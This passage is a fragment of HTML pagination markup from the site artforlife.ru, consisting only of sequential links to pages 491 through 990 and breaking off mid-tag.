href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  